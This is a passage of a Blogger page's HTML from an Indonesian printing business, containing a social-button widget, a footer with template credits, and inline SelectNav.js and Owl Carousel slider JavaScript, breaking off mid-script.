<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/absolutegrafika" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://facebook.com/percetakan.surabaya" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/user/ABSOLUTEGRAFIKA" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/ABSOLUTEGRAFIKA" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://web.facebook.com/percetakan.surabaya' title='facebook'></a></li>
<li><a class='dribbble' href='https://plus.google.com/+AbsografindonesiaBlogspot' title='dribbble'></a></li>
<li><a class='vine' href='https://absografsurabaya.blogspot.com' title='vine'></a></li>
<li><a class='twitter' href=' https://twitter.com/absolutegrafika' title='twitter'></a></li>
<li><a class='rss' href='https://hargaoffset.blogspot.com' title='rss'></a></li>
<li><a class='delicious' href='https://pusatcetakmurahsurabaya.weebly.com' title='delicious'></a></li>
<li><a class='bloglovin' href='https://absolutegrafika.webs.com/' title='bloglovin'></a></li>
<li><a class='tumblr' href='https://percetakansurabaya.tumblr.com/' title='tumblr'></a></li>
<li><a class='youtube' href='https://youtube.com/user/ABSOLUTEGRAFIKA' title='youtube'></a></li>
<li><a class='instagram' href='https://instagram.com/ABSOLUTEGRAFIKA' title='instagram'></a></li>
<li><a class='pinterest' href='https://id.linkedin.com/in/absolute-grafika' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='https://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
